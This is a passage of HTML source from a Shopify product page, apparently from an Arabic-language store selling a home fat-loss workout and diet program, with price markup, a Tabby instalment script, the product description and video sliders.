            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(+275)</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--22449442160927__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        <span class=money>64.00 </span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        <span class=money>64.00 </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>195.00 </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>67%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--22449442160927__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44246235676959">
                  
<input type="hidden" name="product-id" value="8068500357407" /><input type="hidden" name="section-id" value="template--22449442160927__main" /></form></div>
            <div id="shopify-block-ANks5dktMbm80V3RXb__vitals_countdown_xaQkXt" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-countdown_box" data-source="os2"></div>


</div>

              <div class='emoji-benefits-container'  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <p>💕  برنامج لك مدى الحياة</p><p>💪🏻 مدربك الشخصي في جهازك</p><p>📨 يوصلك بعد الشراء فنفس اللحظة</p>
              </div>
            

  <style data-shopify>
    #ProductSubmitButton-template--22449442160927__main {
      --color-button: 18, 18, 18;
    }
  </style>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--22449442160927__main" data-options="Title" id="ProductForm-template--22449442160927__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--22449442160927__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--22449442160927__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44246235676959"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--22449442160927__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--22449442160927__main">
                  
                </span>
                <span class="main-atc__label__text">أضف للعربة</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="dd2863409c624d18db60ee4b7c0d2533" buyer-country="SA" buyer-locale="en" buyer-currency="SAR" variant-params="[{&quot;id&quot;:44246235676959,&quot;requiresShipping&quot;:false}]" shop-id="67830219039" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8068500357407" /><input type="hidden" name="section-id" value="template--22449442160927__main" /></form></product-form><link href="//vegapowerwolrd.com/cdn/shop/t/6/assets/component-pickup-availability.css?v=132348821858131657411713810792" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44246235676959"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//vegapowerwolrd.com/cdn/shop/t/6/assets/pickup-availability.js?v=79308454523338307861713810792" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--22449442160927__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--22449442160927__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--22449442160927__main"
                        src="//vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&width=500"
                        alt="برنامج لخسارة الوزن من البيت"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          برنامج لخسارة الوزن من البيت
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--22449442160927__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>64.00 </span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>64.00 </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>195.00 </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>67%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--22449442160927__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
              <p class="urgency-text color-accent-2"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>خصم أكثر من 60% لمدة محدودة جدا</strong>
              </p>
            <div id="TabbyPromo"></div>
<script>
  (function() {
    const script = document.createElement('script');
    script.src = 'https://checkout.tabby.ai/tabby-promo.js';
    script.async = true;
    script.onload = () => {
      const SUPPORTED_CURRENCIES = {
        AED: 'AED',
        KWD: 'KWD',
        SAR: 'SAR',
        BHD: 'BHD',
        QAR: 'QAR',
      };

      // here you can describe currency aliases
      const CURRENCY_NAME_TO_CODE_MAP = {
        AED: SUPPORTED_CURRENCIES.AED,
        KWD: SUPPORTED_CURRENCIES.KWD,
        SAR: SUPPORTED_CURRENCIES.SAR,
        BHD: SUPPORTED_CURRENCIES.BHD,
        QAR: SUPPORTED_CURRENCIES.QAR,
        KD: SUPPORTED_CURRENCIES.KWD,
        SR: SUPPORTED_CURRENCIES.SAR,
        BD: SUPPORTED_CURRENCIES.BHD,
        Dh: SUPPORTED_CURRENCIES.AED,
        Dhs: SUPPORTED_CURRENCIES.AED,
      };

      // here you can describe count of currency decimals in your store
      const CURRENCY_DIGITS_COUNT = {
        [SUPPORTED_CURRENCIES.AED]: 2,
        [SUPPORTED_CURRENCIES.SAR]: 2,
        [SUPPORTED_CURRENCIES.BHD]: 3,
        [SUPPORTED_CURRENCIES.QAR]: 2,
        [SUPPORTED_CURRENCIES.KWD]: 3,
      };
      
      const priceRegExp = /\b[0-9\.,']+\b/;
      const currencyRegExp = new RegExp(`\\b(${Object.keys(CURRENCY_NAME_TO_CODE_MAP).join('|')})\\b`);
      const installmentsCount = 4;
      const tabbyElementId = '#TabbyPromo';
      const lang = 'en';
      const sectionId = 'template--22449442160927__main';
      // this works for the default theme, for custom themes sometimes you have to search for an price element manually
      const priceElement = window[`price-${sectionId}`];

      const initializeTabbyPromo = ({ element }) => {
        const [layoutPrice] = element.textContent?.match(priceRegExp) || [];
        const [layoutCurrency] = element.textContent?.match(currencyRegExp) || [];
        const price = layoutPrice.replace(/\D/g, '');
        const currency = CURRENCY_NAME_TO_CODE_MAP[layoutCurrency];
      
        if (price && currency) {
          document.querySelector('#TabbyPromo').style.display = 'block';
      
         new TabbyPromo({
            selector: tabbyElementId,
            currency,
            price: price / Number(1 + '0'.repeat(CURRENCY_DIGITS_COUNT[currency])),
            lang,
            installmentsCount,
            publicKey: 'pk_4bdc923d-5c37-4501-bf43-b4e43378bc62', // specify your apiKey it should be a string
            merchantCode: 'default', // enter the code of your Store base currency,
            //'ksa' for SAR, 'KW' for KWD, 'BH' for BHD, 'default' for AED and others
          });
        } else {
          console.warn('can not recognize currency|price promo will be closed');
      
          document.querySelector(tabbyElementId).style.display = 'none';
        }
      };
      
      initializeTabbyPromo({ element: priceElement });
      
      const observer = new MutationObserver((mutations) => {
        mutations.forEach(mutation => {
          if (mutation.type === 'childList') {
            initializeTabbyPromo({ element: mutation.target });
          }
        });
      });
      
      observer.observe(priceElement, { subtree: true, childList: true });
    };
    document.body.appendChild(script);
  })();
</script>
<style>
  #TabbyPromo div:empty, #TabbyDialogContainer div:empty {
    display: block;
  }
</style>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  description
</span>
                      
                      <h2 class="h4 accordion__title">
                        الوصف
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_hMXLUm-template--22449442160927__main">
                    <p><div style="text-align: right;">تتمرني من البيت وهدفك <span>تنزلي من وزنك وبالتحديد الدهون و حابة جسمك ينشد في نفس الوقت و تبدأ تبان ملامح العضلات</span> ؟</div>
<div style="text-align: right;">ابشرك وصلتي للبرنامج اللي بيوضحلك جميع التفاصيل والمعلومات اللي ممكن تحتاجيها عشان توصلي لهدفك</div>
<div style="text-align: right;"><br></div>
<div style="text-align: right;">✨كل شهر يعدي بتلاحظي نتيجة افضل بإذن الله</div>
<div style="text-align: right;">
<ul>
<li><strong>عندك اثقال في البيت على الأقل 2</strong></li>
</ul>
</div>
<div style="text-align: right;"><span>المحتوى؟</span></div>
<div style="text-align: right;"> كيف ممكن الجسم يبدأ يحرق الدهون ✔️</div>
<div style="text-align: right;"> جعل الرياضة أسلوب حياة ✔️</div>
<div style="text-align: right;"> كيفية بناء نظام غذائي محسوب ويناسبك شخصيا ✔️</div>
<div style="text-align: right;"> شرح الرياضة وطريقة التمرين ✔️</div>
<div style="text-align: right;"> جداول تمارين تدرج في الشدة ✔️</div>
<div style="text-align: right;"> كل تمرين فيه مقطع توضيحي ✔️</div>
<div style="text-align: right;"> أنظمة غذائية جاهزة ومحسوبة السعرات تناسب التنشيف ✔️</div>
<div style="text-align: right;"> 15 وصفة صحية إضافية عالية البروتين ✔️</div>
<div style="text-align: right;">هدفنا النهائي تكوني واثقه في نفسك وقدراتك و تكوني متأكدة انك تقدري توصلي للجسم اللي   تبيه بإذن الله 💕</div>
<div style="text-align: right;"><br></div>
<div style="text-align: right;">التمارين تتطلب وجود أثقال (دامبلز) إثنين عالأقل🔹 </div>
<div style="text-align: right;">البرنامج بدون متابعة🔹 </div>
<div style="text-align: right;"> في حالة وجود اعراض طبيه الرجاء المراجعة مع طبيب صحي لمعرفة التمارين المناسبة لك🔹 </div>
<div style="text-align: right;" class="ql-direction-rtl"> تذكري أنها رحلة، وسيساعدك هذا البرنامج على الوصول إلى هدفك بإذن الله🔹 </div></p>
                    
                  </div>
                </div>
              </div><a href="/products/wemshred-home" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--22449442160927__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--22449442160927__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&width=550 550w,//vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&width=1100 1100w,//vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&width=1445 1445w,//vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040 1640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vegapowerwolrd.com/cdn/shop/files/testingg_2.png?v=1764374040&width=1445"
    alt="برنامج لخسارة الوزن من البيت"
    loading="lazy"
    width="1100"
    height="620"
    data-media-id="53792416366879"
  ></div>
  </div>
</product-modal>


  
<script src="//vegapowerwolrd.com/cdn/shop/t/6/assets/product-modal.js?v=50921580101160527761713810792" defer="defer"></script>
    <script src="//vegapowerwolrd.com/cdn/shop/t/6/assets/media-gallery.js?v=58654235051335819111713810792" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--22449442160927__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--22449442160927__main"]') ||
        document.querySelector('variant-selects[data-section="template--22449442160927__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--22449442160927__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--22449442160927__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "برنامج لخسارة الوزن من البيت",
      "url": "https:\/\/vegapowerwolrd.com\/products\/wemshred-home",
      "image": [
          "https:\/\/vegapowerwolrd.com\/cdn\/shop\/files\/testingg_2.png?v=1764374040\u0026width=1920"
        ],
      "description": "تتمرني من البيت وهدفك تنزلي من وزنك وبالتحديد الدهون و حابة جسمك ينشد في نفس الوقت و تبدأ تبان ملامح العضلات ؟\nابشرك وصلتي للبرنامج اللي بيوضحلك جميع التفاصيل والمعلومات اللي ممكن تحتاجيها عشان توصلي لهدفك\n\n✨كل شهر يعدي بتلاحظي نتيجة افضل بإذن الله\n\n\nعندك اثقال في البيت على الأقل 2\n\n\nالمحتوى؟\n كيف ممكن الجسم يبدأ يحرق الدهون ✔️\n جعل الرياضة أسلوب حياة ✔️\n كيفية بناء نظام غذائي محسوب ويناسبك شخصيا ✔️\n شرح الرياضة وطريقة التمرين ✔️\n جداول تمارين تدرج في الشدة ✔️\n كل تمرين فيه مقطع توضيحي ✔️\n أنظمة غذائية جاهزة ومحسوبة السعرات تناسب التنشيف ✔️\n 15 وصفة صحية إضافية عالية البروتين ✔️\nهدفنا النهائي تكوني واثقه في نفسك وقدراتك و تكوني متأكدة انك تقدري توصلي للجسم اللي   تبيه بإذن الله 💕\n\nالتمارين تتطلب وجود أثقال (دامبلز) إثنين عالأقل🔹 \nالبرنامج بدون متابعة🔹 \n في حالة وجود اعراض طبيه الرجاء المراجعة مع طبيب صحي لمعرفة التمارين المناسبة لك🔹 \n تذكري أنها رحلة، وسيساعدك هذا البرنامج على الوصول إلى هدفك بإذن الله🔹 ",
      
      "brand": {
        "@type": "Brand",
        "name": "vegapowersa"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 64.0,
            "priceCurrency" : "SAR",
            "url" : "https:\/\/vegapowerwolrd.com\/products\/wemshred-home?variant=44246235676959"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--22449442160927__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--22449442160927__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--22449442160927__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22449442160927__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--22449442160927__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }</style><div class="section-template--22449442160927__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      <div class="image-slide__image">
                        
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//vegapowerwolrd.com/cdn/shop/files/preview_images/1d6b26782b544c9c80515e49dca24c7f.thumbnail.0000000000.jpg?v=1707667630"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            
              data-
            src="//vegapowerwolrd.com/cdn/shop/videos/c/vp/1d6b26782b544c9c80515e49dca24c7f/1d6b26782b544c9c80515e49dca24c7f.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            
              data-
            src="//vegapowerwolrd.com/cdn/shop/videos/c/vp/1d6b26782b544c9c80515e49dca24c7f/1d6b26782b544c9c80515e49dca24c7f.HD-720p-1.6Mbps-24420862.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      <div class="image-slide__image">
                        
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//vegapowerwolrd.com/cdn/shop/files/preview_images/9efbdd36ed1f4fbcbea3aa815d652616.thumbnail.0000000000.jpg?v=1707667878"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            
              data-
            src="//vegapowerwolrd.com/cdn/shop/videos/c/vp/9efbdd36ed1f4fbcbea3aa815d652616/9efbdd36ed1f4fbcbea3aa815d652616.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            
              data-
            src="//vegapowerwolrd.com/cdn/shop/videos/c/vp/9efbdd36ed1f4fbcbea3aa815d652616/9efbdd36ed1f4fbcbea3aa815d652616.HD-1080p-2.5Mbps-24420942.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--22449442160927__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a" class="shopify-section section"><style data-shopify>.section-template--22449442160927__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22449442160927__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--22449442160927__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--right">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      برنامج مدى الحياة
                    </span>
                  </h3><div class="rte">
                      <p>الدفع فقط مرة واحدة و يبقى معك البرنامج تستفيدي منه وقت ما تحتاجيه</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--right">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      مدرب شخصي
                    </span>
                  </h3><div class="rte">
                      <p>كل المعلومات و الخطوات اللي ممكن تحتاجيها صارت في ملف واحد فجهازك و يوفرلك مبلغ التدريب الشخصي</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--right">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
